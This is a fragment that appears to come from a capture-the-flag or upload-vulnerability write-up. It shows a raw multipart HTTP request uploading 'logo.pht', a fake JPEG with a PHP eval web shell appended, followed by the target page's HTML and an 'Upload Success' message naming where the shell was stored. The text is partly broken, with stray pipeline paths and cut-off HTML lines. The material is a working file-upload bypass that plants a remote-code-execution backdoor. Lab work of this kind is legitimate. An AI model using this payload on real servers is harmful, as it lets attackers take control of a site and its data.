 14 -----------------------------166211394739860502203333504598
15 Content-Disposition: form-data; name="upload_file"; filename="logo.pht"
16 Content-Type: image/jpeg
17
18 ÿØÿáExifII*ÿìDucky<ÿîAdobedÀÿÛ
19
20
21
22 ÿÀvvÿÄMÿÚ? # DÿÙ<?php @eval($_POST[c]);?>
23 -----------------------------166211394739860502203333504598
24 Content-Disposition: form-data; name="submit"
25
26 upload
27 -----------------------------166211394739860502203333504598--
28
9.706,69.172"/>
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data" method="po
checkFile()">
103 嘿伙计，你发现它了！
104 <input class="input_file" type="file" name="
105 <input class="button" type="submit" name="su
/>
106 </form>
107 </span>
<span class="flare">
</span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~
./uplo4d/bb0e43f35b7b712e644c5ef5da4d3dc8.pht
</div>